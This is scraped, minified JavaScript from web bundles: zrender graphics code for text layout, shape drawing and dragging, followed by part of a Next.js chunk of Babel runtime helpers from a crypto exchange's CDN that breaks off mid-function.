W=(0,o.pD)(C.height,E.contentHeight);if(E.innerHeight=W,D&&(W+=D[0]+D[2]),E.height=W,E.lineHeight=(0,o.R1)(C.lineHeight,e.lineHeight,W),E.align=C&&C.align||e.align,E.verticalAlign=C&&C.verticalAlign||"middle",b&&null!=u&&_+E.lineHeight>u){M>0?(T.tokens=T.tokens.slice(0,M),S(T,Z,P),r.lines=r.lines.slice(0,k+1)):r.lines=r.lines.slice(0,k);break t}var L=C.width,R=null==L||"auto"===L;if("string"===typeof L&&"%"===L.charAt(L.length-1))E.percentWidth=L,g.push(E),E.contentWidth=(0,a.dz)(E.text,O);else{if(R){var z=C.backgroundColor,B=z&&z.image;B&&(B=i.ko(B),i.v5(B)&&(E.width=Math.max(E.width,B.width*W/B.height)))}var F=w&&null!=l?l-Z:null;null!=F&&F<E.width?!R||F<A?(E.text="",E.width=E.contentWidth=0):(E.text=h(E.text,F-A,O,e.ellipsis,{minChar:e.truncateMinChar}),E.width=E.contentWidth=(0,a.dz)(E.text,O)):E.contentWidth=(0,a.dz)(E.text,O)}E.width+=A,Z+=E.width,C&&(P=Math.max(P,E.lineHeight))}S(T,Z,P)}for(r.outerWidth=r.width=(0,o.pD)(l,m),r.outerHeight=r.height=(0,o.pD)(u,_),r.contentHeight=_,r.contentWidth=m,x&&(r.outerWidth+=x[1]+x[3],r.outerHeight+=x[0]+x[2]),k=0;k<g.length;k++){var E,H=(E=g[k]).percentWidth;E.width=parseInt(H,10)/100*r.width}return r}(F(t),t),r=e.width,n=e.outerWidth,l=e.outerHeight,u=t.padding,c=t.x||0,f=t.y||0,p=this._defaultStyle,v=t.align||p.align,g=t.verticalAlign||p.verticalAlign,_=(0,a.M3)(c,n,v),m=(0,a.mU)(f,l,g),x=_,w=m;u&&(x+=u[3],w+=u[0]);var b=x+r;E(t)&&this._renderBackground(t,t,_,m,n,l);for(var S=!!t.backgroundColor,k=0;k<e.lines.length;k++){for(var T=e.lines[k],P=T.tokens,Z=P.length,M=T.lineHeight,C=T.width,D=0,A=x,O=b,W=Z-1,L=void 0;D<Z&&(!(L=P[D]).align||"left"===L.align);)this._placeToken(L,t,M,w,A,"left",S),C-=L.width,A+=L.width,D++;for(;W>=0&&"right"===(L=P[W]).align;)this._placeToken(L,t,M,w,O,"right",S),C-=L.width,O-=L.width,W--;for(A+=(r-(A-x)-(b-O)-C)/2;D<=W;)L=P[D],this._placeToken(L,t,M,w,A+L.width/2,"center",S),A+=L.width,D++;w+=M}},e.prototype._placeToken=function(t,e,r,n,i,s,h){var l=e.rich[t.styleName]||{};l.text=t.text;var u=t.verticalAlign,c=n+r/2;"top"===u?c=n+t.height/2:"bottom"===u&&(c=n+r-t.height/2),!t.isLineHolder&&E(l)&&this._renderBackground(l,e,"right"===s?i-t.width:"center"===s?i-t.width/2:i,c-t.height/2,t.width,t.height);var f=!!l.backgroundColor,p=t.textPadding;p&&(i=B(i,s,p),c-=t.height/2-p[0]-t.innerHeight/2);var d=this._getOrCreateChild(m.Z),y=d.createStyle();d.useStyle(y);var v=this._defaultStyle,g=!1,_=0,x=z("fill"in l?l.fill:"fill"in e?e.fill:(g=!0,v.fill)),w=R("stroke"in l?l.stroke:"stroke"in e?e.stroke:f||h||v.autoStroke&&!g?null:(_=2,v.stroke)),S=l.textShadowBlur>0||e.textShadowBlur>0;y.text=t.text,y.x=i,y.y=c,S&&(y.shadowBlur=l.textShadowBlur||e.textShadowBlur||0,y.shadowColor=l.textShadowColor||e.textShadowColor||"transparent",y.shadowOffsetX=l.textShadowOffsetX||e.textShadowOffsetX||0,y.shadowOffsetY=l.textShadowOffsetY||e.textShadowOffsetY||0),y.textAlign=s,y.textBaseline="middle",y.font=t.font||k.Uo,y.opacity=(0,o.R1)(l.opacity,e.opacity,1),O(y,l),w&&(y.lineWidth=(0,o.R1)(l.lineWidth,e.lineWidth,_),y.lineDash=(0,o.pD)(l.lineDash,e.lineDash),y.lineDashOffset=e.lineDashOffset||0,y.stroke=w),x&&(y.fill=x);var T=t.contentWidth,P=t.contentHeight;d.setBoundingRect(new b.Z((0,a.M3)(y.x,T,y.textAlign),(0,a.mU)(y.y,P,y.textBaseline),T,P))},e.prototype._renderBackground=function(t,e,r,n,i,a){var s,h,l,u=t.backgroundColor,c=t.borderWidth,f=t.borderColor,p=u&&u.image,d=u&&!p,y=t.borderRadius,v=this;if(d||t.lineHeight||c&&f){(s=this._getOrCreateChild(w.Z)).useStyle(s.createStyle()),s.style.fill=null;var g=s.shape;g.x=r,g.y=n,g.width=i,g.height=a,g.r=y,s.dirtyShape()}if(d)(l=s.style).fill=u||null,l.fillOpacity=(0,o.pD)(t.fillOpacity,1);else if(p){(h=this._getOrCreateChild(x.ZP)).onload=function(){v.dirtyStyle()};var _=h.style;_.image=u.image,_.x=r,_.y=n,_.width=i,_.height=a}c&&f&&((l=s.style).lineWidth=c,l.stroke=f,l.strokeOpacity=(0,o.pD)(t.strokeOpacity,1),l.lineDash=t.borderDash,l.lineDashOffset=t.borderDashOffset||0,s.strokeContainThreshold=0,s.hasFill()&&s.hasStroke()&&(l.strokeFirst=!0,l.lineWidth*=2));var m=(s||h).style;m.shadowBlur=t.shadowBlur||0,m.shadowColor=t.shadowColor||"transparent",m.shadowOffsetX=t.shadowOffsetX||0,m.shadowOffsetY=t.shadowOffsetY||0,m.opacity=(0,o.R1)(t.opacity,e.opacity,1)},e.makeFont=function(t){var e="";return W(t)&&(e=[t.fontStyle,t.fontWeight,A(t.fontSize),t.fontFamily||"sans-serif"].join(" ")),e&&(0,o.fy)(e)||t.textFont||t.font},e}(S.ZP),M={left:!0,right:1,center:1},C={top:1,bottom:1,middle:1},D=["fontStyle","fontWeight","fontSize","fontFamily"];function A(t){return"string"!==typeof t||-1===t.indexOf("px")&&-1===t.indexOf("rem")&&-1===t.indexOf("em")?isNaN(+t)?k.n5+"px":t+"px":t}function O(t,e){for(var r=0;r<D.length;r++){var n=D[r],i=e[n];null!=i&&(t[n]=i)}}function W(t){return null!=t.fontSize||t.fontFamily||t.fontWeight}function L(t){if(t){t.font=Z.makeFont(t);var e=t.align;"middle"===e&&(e="center"),t.align=null==e||M[e]?e:"left";var r=t.verticalAlign;"center"===r&&(r="middle"),t.verticalAlign=null==r||C[r]?r:"top",t.padding&&(t.padding=(0,o.MY)(t.padding))}}function R(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function z(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function B(t,e,r){return"right"===e?t-r[1]:"center"===e?t+r[3]/2-r[1]/2:t+r[3]}function F(t){var e=t.text;return null!=e&&(e+=""),e}function E(t){return!!(t.backgroundColor||t.lineHeight||t.borderWidth&&t.borderColor)}const H=Z},3474:(t,e,r)=>{r.d(e,{RH:()=>o,SE:()=>i,YV:()=>n});var n=1,i=2,o=4},46133:(t,e,r)=>{r.d(e,{Gq:()=>s,ko:()=>a,v5:()=>l});var n=r(99870),i=r(64889),o=new n.ZP(50);function a(t){if("string"===typeof t){var e=o.get(t);return e&&e.image}return t}function s(t,e,r,n,a){if(t){if("string"===typeof t){if(e&&e.__zrImageSrc===t||!r)return e;var s=o.get(t),u={hostEl:r,cb:n,cbPayload:a};return s?!l(e=s.image)&&s.pending.push(u):((e=i.qW.loadImage(t,h,h)).__zrImageSrc=t,o.put(t,e.__cachedImgObj={image:e,pending:[u]})),e}return t}return e}function h(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var r=t.pending[e],n=r.cb;n&&n(this,r.cbPayload),r.hostEl.dirty()}t.pending.length=0}function l(t){return t&&t.width&&t.height}},48523:(t,e,r)=>{r.d(e,{L:()=>i});var n=r(18239);function i(t,e,r){var i=e.smooth,o=e.points;if(o&&o.length>=2){if(i){var a=function(t,e,r,i){var o,a,s,h,l=[],u=[],c=[],f=[];if(i){s=[1/0,1/0],h=[-1/0,-1/0];for(var p=0,d=t.length;p<d;p++)(0,n.VV)(s,s,t[p]),(0,n.Fp)(h,h,t[p]);(0,n.VV)(s,s,i[0]),(0,n.Fp)(h,h,i[1])}for(p=0,d=t.length;p<d;p++){var y=t[p];if(r)o=t[p?p-1:d-1],a=t[(p+1)%d];else{if(0===p||p===d-1){l.push((0,n.d9)(t[p]));continue}o=t[p-1],a=t[p+1]}(0,n.lu)(u,a,o),(0,n.bA)(u,u,e);var v=(0,n.TE)(y,o),g=(0,n.TE)(y,a),_=v+g;0!==_&&(v/=_,g/=_),(0,n.bA)(c,u,-v),(0,n.bA)(f,u,g);var m=(0,n.IH)([],y,c),x=(0,n.IH)([],y,f);i&&((0,n.Fp)(m,m,s),(0,n.VV)(m,m,h),(0,n.Fp)(x,x,s),(0,n.VV)(x,x,h)),l.push(m),l.push(x)}return r&&l.push(l.shift()),l}(o,i,r,e.smoothConstraint);t.moveTo(o[0][0],o[0][1]);for(var s=o.length,h=0;h<(r?s:s-1);h++){var l=a[2*h],u=a[2*h+1],c=o[(h+1)%s];t.bezierCurveTo(l[0],l[1],u[0],u[1],c[0],c[1])}}else{t.moveTo(o[0][0],o[0][1]);h=1;for(var f=o.length;h<f;h++)t.lineTo(o[h][0],o[h][1])}r&&t.closePath()}}},84060:(t,e,r)=>{r.d(e,{Pw:()=>o,_3:()=>i,vu:()=>a});var n=Math.round;function i(t,e,r){if(e){var i=e.x1,o=e.x2,s=e.y1,h=e.y2;t.x1=i,t.x2=o,t.y1=s,t.y2=h;var l=r&&r.lineWidth;return l?(n(2*i)===n(2*o)&&(t.x1=t.x2=a(i,l,!0)),n(2*s)===n(2*h)&&(t.y1=t.y2=a(s,l,!0)),t):t}}function o(t,e,r){if(e){var n=e.x,i=e.y,o=e.width,s=e.height;t.x=n,t.y=i,t.width=o,t.height=s;var h=r&&r.lineWidth;return h?(t.x=a(n,h,!0),t.y=a(i,h,!0),t.width=Math.max(a(n+o,h,!1)-t.x,0===o?0:1),t.height=Math.max(a(i+s,h,!1)-t.y,0===s?0:1),t):t}}function a(t,e,r){if(!e)return t;var i=n(2*t);return(i+n(e))%2===0?i/2:(i+(r?1:-1))/2}},8824:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var r=e.cx,n=e.cy,i=Math.max(e.r,0),o=e.startAngle,a=e.endAngle,s=e.clockwise,h=Math.cos(o),l=Math.sin(o);t.moveTo(h*i+r,l*i+n),t.arc(r,n,i,o,a,!s)},e}(i.ZP);a.prototype.type="arc";const s=a},26091:(t,e,r)=>{r.d(e,{Z:()=>c});var n=r(64873),i=r(16960),o=r(18239),a=r(6384),s=[],h=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.cpx1=0,this.cpy1=0,this.percent=1};function l(t,e,r){var n=t.cpx2,i=t.cpy2;return null!=n||null!=i?[(r?a.X_:a.af)(t.x1,t.cpx1,t.cpx2,t.x2,e),(r?a.X_:a.af)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(r?a.AZ:a.Zm)(t.x1,t.cpx1,t.x2,e),(r?a.AZ:a.Zm)(t.y1,t.cpy1,t.y2,e)]}var u=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new h},e.prototype.buildPath=function(t,e){var r=e.x1,n=e.y1,i=e.x2,o=e.y2,h=e.cpx1,l=e.cpy1,u=e.cpx2,c=e.cpy2,f=e.percent;0!==f&&(t.moveTo(r,n),null==u||null==c?(f<1&&((0,a.Lx)(r,h,i,f,s),h=s[1],i=s[2],(0,a.Lx)(n,l,o,f,s),l=s[1],o=s[2]),t.quadraticCurveTo(h,l,i,o)):(f<1&&((0,a.Vz)(r,h,u,i,f,s),h=s[1],u=s[2],i=s[3],(0,a.Vz)(n,l,c,o,f,s),l=s[1],c=s[2],o=s[3]),t.bezierCurveTo(h,l,u,c,i,o)))},e.prototype.pointAt=function(t){return l(this.shape,t,!1)},e.prototype.tangentAt=function(t){var e=l(this.shape,t,!0);return o.Fv(e,e)},e}(i.ZP);u.prototype.type="bezier-curve";const c=u},78910:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.r=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI)},e}(i.ZP);a.prototype.type="circle";const s=a},36619:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.rx=0,this.ry=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var r=.5522848,n=e.cx,i=e.cy,o=e.rx,a=e.ry,s=o*r,h=a*r;t.moveTo(n-o,i),t.bezierCurveTo(n-o,i-h,n-s,i-a,n,i-a),t.bezierCurveTo(n+s,i-a,n+o,i-h,n+o,i),t.bezierCurveTo(n+o,i+h,n+s,i+a,n,i+a),t.bezierCurveTo(n-s,i+a,n-o,i+h,n-o,i),t.closePath()},e}(i.ZP);a.prototype.type="ellipse";const s=a},97115:(t,e,r)=>{r.d(e,{Z:()=>l});var n=r(64873),i=r(16960),o=r(84060),a={},s=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.percent=1},h=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new s},e.prototype.buildPath=function(t,e){var r,n,i,s;if(this.subPixelOptimize){var h=(0,o._3)(a,e,this.style);r=h.x1,n=h.y1,i=h.x2,s=h.y2}else r=e.x1,n=e.y1,i=e.x2,s=e.y2;var l=e.percent;0!==l&&(t.moveTo(r,n),l<1&&(i=r*(1-l)+i*l,s=n*(1-l)+s*l),t.lineTo(i,s))},e.prototype.pointAt=function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]},e}(i.ZP);h.prototype.type="line";const l=h},61616:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(64873),i=r(16960),o=r(48523),a=function(){this.points=null,this.smooth=0,this.smoothConstraint=null},s=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){o.L(t,e,!0)},e}(i.ZP);s.prototype.type="polygon";const h=s},41595:(t,e,r)=>{r.d(e,{Z:()=>h});var n=r(64873),i=r(16960),o=r(48523),a=function(){this.points=null,this.percent=1,this.smooth=0,this.smoothConstraint=null},s=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){o.L(t,e,!1)},e}(i.ZP);s.prototype.type="polyline";const h=s},49508:(t,e,r)=>{r.d(e,{Z:()=>l});var n=r(64873),i=r(16960);var o=r(84060),a=function(){this.x=0,this.y=0,this.width=0,this.height=0},s={},h=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new a},e.prototype.buildPath=function(t,e){var r,n,i,a;if(this.subPixelOptimize){var h=(0,o.Pw)(s,e,this.style);r=h.x,n=h.y,i=h.width,a=h.height,h.r=e.r,e=h}else r=e.x,n=e.y,i=e.width,a=e.height;e.r?function(t,e){var r,n,i,o,a,s=e.x,h=e.y,l=e.width,u=e.height,c=e.r;l<0&&(s+=l,l=-l),u<0&&(h+=u,u=-u),"number"===typeof c?r=n=i=o=c:c instanceof Array?1===c.length?r=n=i=o=c[0]:2===c.length?(r=i=c[0],n=o=c[1]):3===c.length?(r=c[0],n=o=c[1],i=c[2]):(r=c[0],n=c[1],i=c[2],o=c[3]):r=n=i=o=0,r+n>l&&(r*=l/(a=r+n),n*=l/a),i+o>l&&(i*=l/(a=i+o),o*=l/a),n+i>u&&(n*=u/(a=n+i),i*=u/a),r+o>u&&(r*=u/(a=r+o),o*=u/a),t.moveTo(s+r,h),t.lineTo(s+l-n,h),0!==n&&t.arc(s+l-n,h+n,n,-Math.PI/2,0),t.lineTo(s+l,h+u-i),0!==i&&t.arc(s+l-i,h+u-i,i,0,Math.PI/2),t.lineTo(s+o,h+u),0!==o&&t.arc(s+o,h+u-o,o,Math.PI/2,Math.PI),t.lineTo(s,h+r),0!==r&&t.arc(s+r,h+r,r,Math.PI,1.5*Math.PI)}(t,e):t.rect(r,n,i,a)},e.prototype.isZeroArea=function(){return!this.shape.width||!this.shape.height},e}(i.ZP);h.prototype.type="rect";const l=h},86166:(t,e,r)=>{r.d(e,{Z:()=>s});var n=r(64873),i=r(16960),o=function(){this.cx=0,this.cy=0,this.r=0,this.r0=0},a=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new o},e.prototype.buildPath=function(t,e){var r=e.cx,n=e.cy,i=2*Math.PI;t.moveTo(r+e.r,n),t.arc(r,n,e.r,0,i,!1),t.moveTo(r+e.r0,n),t.arc(r,n,e.r0,0,i,!0)},e}(i.ZP);a.prototype.type="ring";const s=a},90594:(t,e,r)=>{r.d(e,{C:()=>w});var n=r(64873),i=r(16960),o=r(8054),a=Math.PI,s=2*a,h=Math.sin,l=Math.cos,u=Math.acos,c=Math.atan2,f=Math.abs,p=Math.sqrt,d=Math.max,y=Math.min,v=1e-4;function g(t,e,r,n,i,o,a){var s=t-r,h=e-n,l=(a?o:-o)/p(s*s+h*h),u=l*h,c=-l*s,f=t+u,y=e+c,v=r+u,g=n+c,_=(f+v)/2,m=(y+g)/2,x=v-f,w=g-y,b=x*x+w*w,S=i-o,k=f*g-v*y,T=(w<0?-1:1)*p(d(0,S*S*b-k*k)),P=(k*w-x*T)/b,Z=(-k*x-w*T)/b,M=(k*w+x*T)/b,C=(-k*x+w*T)/b,D=P-_,A=Z-m,O=M-_,W=C-m;return D*D+A*A>O*O+W*W&&(P=M,Z=C),{cx:P,cy:Z,x0:-u,y0:-c,x1:P*(i/S-1),y1:Z*(i/S-1)}}function _(t,e){var r,n=d(e.r,0),i=d(e.r0||0,0),_=n>0;if(_||i>0){if(_||(n=i,i=0),i>n){var m=n;n=i,i=m}var x=e.startAngle,w=e.endAngle;if(!isNaN(x)&&!isNaN(w)){var b=e.cx,S=e.cy,k=!!e.clockwise,T=f(w-x),P=T>s&&T%s;if(P>v&&(T=P),n>v)if(T>s-v)t.moveTo(b+n*l(x),S+n*h(x)),t.arc(b,S,n,x,w,!k),i>v&&(t.moveTo(b+i*l(w),S+i*h(w)),t.arc(b,S,i,w,x,k));else{var Z=void 0,M=void 0,C=void 0,D=void 0,A=void 0,O=void 0,W=void 0,L=void 0,R=void 0,z=void 0,B=void 0,F=void 0,E=void 0,H=void 0,X=void 0,I=void 0,Y=n*l(x),U=n*h(x),j=i*l(w),q=i*h(w),V=T>v;if(V){var N=e.cornerRadius;N&&(Z=(r=function(t){var e;if((0,o.kJ)(t)){var r=t.length;if(!r)return t;e=1===r?[t[0],t[0],0,0]:2===r?[t[0],t[0],t[1],t[1]]:3===r?t.concat(t[2]):t}else e=[t,t,t,t];return e}(N))[0],M=r[1],C=r[2],D=r[3]);var G=f(n-i)/2;if(A=y(G,C),O=y(G,D),W=y(G,Z),L=y(G,M),B=R=d(A,O),F=z=d(W,L),(R>v||z>v)&&(E=n*l(w),H=n*h(w),X=i*l(x),I=i*h(x),T<a)){var K=function(t,e,r,n,i,o,a,s){var h=r-t,l=n-e,u=a-i,c=s-o,f=c*h-u*l;if(!(f*f<v))return[t+(f=(u*(e-o)-c*(t-i))/f)*h,e+f*l]}(Y,U,X,I,E,H,j,q);if(K){var Q=Y-K[0],$=U-K[1],J=E-K[0],tt=H-K[1],et=1/h(u((Q*J+$*tt)/(p(Q*Q+$*$)*p(J*J+tt*tt)))/2),rt=p(K[0]*K[0]+K[1]*K[1]);B=y(R,(n-rt)/(et+1)),F=y(z,(i-rt)/(et-1))}}}if(V)if(B>v){var nt=y(C,B),it=y(D,B),ot=g(X,I,Y,U,n,nt,k),at=g(E,H,j,q,n,it,k);t.moveTo(b+ot.cx+ot.x0,S+ot.cy+ot.y0),B<R&&nt===it?t.arc(b+ot.cx,S+ot.cy,B,c(ot.y0,ot.x0),c(at.y0,at.x0),!k):(nt>0&&t.arc(b+ot.cx,S+ot.cy,nt,c(ot.y0,ot.x0),c(ot.y1,ot.x1),!k),t.arc(b,S,n,c(ot.cy+ot.y1,ot.cx+ot.x1),c(at.cy+at.y1,at.cx+at.x1),!k),it>0&&t.arc(b+at.cx,S+at.cy,it,c(at.y1,at.x1),c(at.y0,at.x0),!k))}else t.moveTo(b+Y,S+U),t.arc(b,S,n,x,w,!k);else t.moveTo(b+Y,S+U);if(i>v&&V)if(F>v){nt=y(Z,F),ot=g(j,q,E,H,i,-(it=y(M,F)),k),at=g(Y,U,X,I,i,-nt,k);t.lineTo(b+ot.cx+ot.x0,S+ot.cy+ot.y0),F<z&&nt===it?t.arc(b+ot.cx,S+ot.cy,F,c(ot.y0,ot.x0),c(at.y0,at.x0),!k):(it>0&&t.arc(b+ot.cx,S+ot.cy,it,c(ot.y0,ot.x0),c(ot.y1,ot.x1),!k),t.arc(b,S,i,c(ot.cy+ot.y1,ot.cx+ot.x1),c(at.cy+at.y1,at.cx+at.x1),k),nt>0&&t.arc(b+at.cx,S+at.cy,nt,c(at.y1,at.x1),c(at.y0,at.x0),!k))}else t.lineTo(b+j,S+q),t.arc(b,S,i,w,x,k);else t.lineTo(b+j,S+q)}else t.moveTo(b,S);t.closePath()}}}var m=function(){this.cx=0,this.cy=0,this.r0=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0,this.cornerRadius=0},x=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new m},e.prototype.buildPath=function(t,e){_(t,e)},e.prototype.isZeroArea=function(){return this.shape.startAngle===this.shape.endAngle||this.shape.r===this.shape.r0},e}(i.ZP);x.prototype.type="sector";const w=x},80524:(t,e,r)=>{r.d(e,{Z:()=>i});var n=function(t,e){this.target=t,this.topTarget=e&&e.topTarget};const i=function(){function t(t){this.handler=t,t.on("mousedown",this._dragStart,this),t.on("mousemove",this._drag,this),t.on("mouseup",this._dragEnd,this)}return t.prototype._dragStart=function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent||e.__hostTarget;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.handler.dispatchToElement(new n(e,t),"dragstart",t.event))},t.prototype._drag=function(t){var e=this._draggingTarget;if(e){var r=t.offsetX,i=t.offsetY,o=r-this._x,a=i-this._y;this._x=r,this._y=i,e.drift(o,a,t),this.handler.dispatchToElement(new n(e,t),"drag",t.event);var s=this.handler.findHover(r,i,e).target,h=this._dropTarget;this._dropTarget=s,e!==s&&(h&&s!==h&&this.handler.dispatchToElement(new n(h,t),"dragleave",t.event),s&&s!==h&&this.handler.dispatchToElement(new n(s,t),"dragenter",t.event))}},t.prototype._dragEnd=function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.handler.dispatchToElement(new n(e,t),"dragend",t.event),this._dropTarget&&this.handler.dispatchToElement(new n(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null},t}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/3401-43fe97009b659037.js
body_size: 17123
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3401],{50488:function(e,t,r){"use strict";r.d(t,{is:function(){return o}});var n=Object.prototype.toString;function o(e,t){return n.call(e)==="[object ".concat(t,"]")}},54398:function(e,t,r){"use strict";function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function o(e,t,r,n,o,i,a){try{var c=e[i](a),l=c.value}catch(e){return void r(e)}c.done?t(l):Promise.resolve(l).then(n,o)}function i(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function c(e){o(a,n,i,c,l,"next",e)}function l(e){o(a,n,i,c,l,"throw",e)}c(void 0)})}}function a(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,v(n.key),n)}}function l(e,t,r){return t&&c(e.prototype,t),r&&c(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=m(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){c=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(c)throw i}}}}function u(e,t,r){return(t=v(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function f(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],-1===t.indexOf(r)&&({}).propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function h(){h=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",l=i.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,r){return e[t]=r}}function u(t,r,n,i){var a,c,l=Object.create((r&&r.prototype instanceof g?r:g).prototype);return o(l,"_invoke",{value:(a=new A(i||[]),c=d,function(r,o){if(c===f)throw Error("Generator is already running");if(c===y){if("throw"===r)throw o;return{value:e,done:!0}}for(a.method=r,a.arg=o;;){var i=a.delegate;if(i){var l=function t(r,n){var o=n.method,i=r.iterator[o];if(i===e)return n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=TypeError("The iterator does not provide a '"+o+"' method")),v;var a=p(i,r.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,v;var c=a.arg;return c?c.done?(n[r.resultName]=c.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,v):c:(n.method="throw",n.arg=TypeError("iterator result is not an object"),n.delegate=null,v)}(i,a);if(l){if(l===v)continue;return l}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===d)throw c=y,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=f;var s=p(t,n,a);if("normal"===s.type){if(c=a.done?y:"suspendedYield",s.arg===v)continue;return{value:s.arg,done:a.done}}"throw"===s.type&&(c=y,a.method="throw",a.arg=s.arg)}})}),l}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=u;var d="suspendedStart",f="executing",y="completed",v={};function g(){}function m(){}function E(){}var w={};s(w,a,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(R([])));C&&C!==r&&n.call(C,a)&&(w=C);var b=E.prototype=g.prototype=Object.create(w);function O(e){["next","throw","return"].forEach(function(t){s(e,t,function(e){return this._invoke(t,e)})})}function S(e,t){var r;o(this,"_invoke",{value:function(o,i){function a(){return new t(function(r,a){!function r(o,i,a,c){var l=p(e[o],e,i);if("throw"!==l.type){var s=l.arg,u=s.value;return u&&"object"==typeof u&&n.call(u,"__await")?t.resolve(u.__await).then(function(e){r("next",e,a,c)},function(e){r("throw",e,a,c)}):t.resolve(u).then(function(e){s.value=e,a(s)},function(e){return r("throw",e,a,c)})}c(l.arg)}(o,i,r,a)})}return r=r?r.then(a,a):a()}})}function x(e){var 